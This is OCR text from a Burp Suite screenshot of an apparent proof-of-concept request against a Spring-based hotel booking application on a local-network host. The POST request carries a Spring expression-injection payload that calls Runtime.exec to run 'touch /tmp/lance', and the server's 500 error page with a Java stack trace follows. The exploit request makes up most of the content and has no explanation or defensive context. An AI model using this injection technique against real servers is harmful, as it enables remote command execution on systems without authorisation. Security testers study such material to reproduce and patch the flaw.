 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × 3 × 4 × 5 × 6 × 8 × 9 × 10 × 11 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.31.184:8080 ?
Request
Raw Params Headers Hex
POST /hotels/booking?execution=e3s2 HTTP/1.1
Host: 192.168.31.184:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
Referer: http://192.168.31.184:8080/hotels/booking?execution=e3s2
Cookie: JSESSIONID=8AA4E383D76A59AEBE54FAAC2585965D
Connection: close
Upgrade-Insecure-Requests: 1
_eventId_confirm=&_csrf=801ebb4d-741d-476e-a489-b82bda3461aa&_T(java.lang
.Runtime).getRuntime().exec("touch /tmp/lance")
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Thu, 14 Jul 2022 08:34:36 GMT
Connection: close
Content-Length: 10947
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.43 - Error
report</title><style type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;
} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-s
ize:12px;}A {color : black;}A.name {color : black;}.line {height: 1px;
background-color: #525D76; border: none;}</style> </head><body><h1>HTTP
Status 500 - Handler dispatch failed; nested exception is
java.lang.IllegalAccessError</h1><div class="line"></div><p><b>type</b>
Exception report</p><p><b>message</b> <u>Handler dispatch failed;
nested exception is
java.lang.IllegalAccessError</u></p><p><b>description</b> <u>The server
encountered an internal error that prevented it from fulfilling this
request.</u></p><p><b>exception</b></p><pre>org.springframework.web.util
.NestedServletException: Handler dispatch failed; nested exception is
java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherSe
rvlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherSer
vlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(Framework
? < + > Type a search term 0 matches
Done 11,287 bytes | 14 millis